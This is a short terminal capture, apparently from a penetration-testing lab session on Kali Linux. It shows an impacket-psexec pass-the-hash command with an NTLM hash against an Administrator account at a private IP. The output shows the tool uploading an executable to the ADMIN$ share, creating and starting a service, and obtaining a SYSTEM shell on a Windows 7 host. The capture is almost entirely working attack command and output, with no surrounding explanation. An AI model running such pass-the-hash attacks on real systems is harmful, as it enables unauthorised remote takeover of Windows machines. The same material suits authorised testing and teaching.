 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec Administrator@172.30.1.21 -hashes aad3b435b51404eeaad3b43
5b51404ee:e02bc503339d51f71d913c245d35b50b
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Requesting shares on 172.30.1.21.....
[*] Found writable share ADMIN$
[*] Uploading file xTwDAqUl.exe
[*] Opening SVCManager on 172.30.1.21.....
[*] Creating service EnGU on 172.30.1.21.....
[*] Starting service EnGU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>